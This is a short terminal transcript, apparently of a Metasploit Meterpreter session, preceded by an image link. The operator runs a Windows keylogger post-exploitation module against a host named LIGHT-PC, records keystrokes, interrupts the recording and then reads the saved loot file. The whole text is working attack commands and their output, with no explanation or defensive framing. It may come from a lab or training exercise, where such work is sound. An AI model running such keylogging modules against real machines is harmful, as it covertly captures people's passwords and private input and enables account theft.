 meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against LIGHT-PC
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20240826221955_default_192.168.204.130_host.windows.key_274806.txt
[*] Recording keystrokes...
^C[*] User interrupt.
[*] Shutting down keylog recorder. Please wait...
meterpreter > cat /root/.msf4/loot/20240826221955_default_192.168.204.130_host.windows.key_274806.txt